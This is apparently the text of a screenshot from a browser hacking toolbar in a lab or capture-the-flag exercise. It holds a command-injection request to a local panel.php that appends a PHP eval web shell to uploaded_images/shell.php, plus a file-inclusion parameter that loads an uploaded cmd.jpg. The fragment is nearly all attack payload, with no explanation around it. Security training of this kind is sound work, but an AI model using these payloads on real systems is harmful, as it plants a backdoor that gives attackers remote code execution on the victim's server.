 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.130/panel.php?cmd=echo '<?php eval($_POST['cmd']);?>' >> uploaded_images/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
load=/uploaded_images/cmd.jpg&continue=continue